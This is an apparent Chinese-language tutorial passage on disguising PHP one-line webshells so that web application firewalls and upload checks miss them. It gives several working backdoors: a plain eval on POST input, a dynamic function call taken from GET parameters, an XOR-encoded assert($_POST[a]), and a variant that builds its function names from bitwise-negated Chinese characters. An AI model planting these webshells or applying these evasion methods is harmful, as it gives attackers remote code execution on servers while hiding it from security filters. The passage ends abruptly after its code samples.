 前面我们说到WAF和后端针对文件内容的校验主要是检测危险函数，那么如果我们
把webshell代码混淆变形，就能达到绕WAF的效果。
这里把webshell混淆思路主要分为两种： <?php eval($_POST['cmd']);?>
1.一句话木马变形
<?php $_GET[a]($_GET[b]);?>
$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // $_='assert';
$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
$___=$$__;
$_($___[a]); // assert($_POST[a]);
<?php
$__=('>'>'<')+('>'>'<');
$_=$__/$__;
$____='';
$___="瞰";$____.=~($___{$_});$___="和";$____.=~($___{$__});$___="和";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="半";$____.=~($___{$_});$___="始";$____.=~($___{$__});
$_____='_';$___="俯";$_____.=~($___{$__});$___="瞰";$_____.=~($___{$__});$___="次";$_____.=~($___{$_});$___="站";$_____.=~($___{$_});
$_=$$_____;
$____($_[$__]);